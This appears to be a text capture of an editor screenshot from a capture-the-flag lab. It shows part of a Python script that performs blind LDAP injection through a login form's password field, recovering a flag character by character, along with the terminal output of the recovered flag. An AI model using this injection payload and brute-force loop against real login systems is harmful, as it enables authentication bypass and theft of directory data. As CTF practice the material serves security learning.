 EXPLORER ...
OPEN EDITORS
LDAP_CTF.py 1
base.ldif lightweight
DEMO
lightweight
app
base.ldif
compose.yaml
debconf_selections.txt
Dockerfile
$ entrypoint.sh
LDAP_CTF.py 1
OUTLINE
LDAP_CTF.py 1
base.ldif
LDAP_CTF.py > ...
7 def get_flag():
15 }
16
17 while True:
18 found_char = False
19 for ch in letters:
20 curr_flag = flag + ch
21 payload = f"username=testuser&password=*)(description={curr_flag}*"
22 response = requests.post(url, data=payload, headers=headers)
23
24 if response.status_code == 200:
25 flag += ch
26 found_char = True
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1l
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3r
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3r_
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3r_d
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3r_d0
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3r_d0n
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3r_d0n3
[+] Found: jaycectf{y0u_byp4ss3d_th3_1nj3ct3d_ldap_f1lt3r_d0n3}
[*] No matching character found, exiting.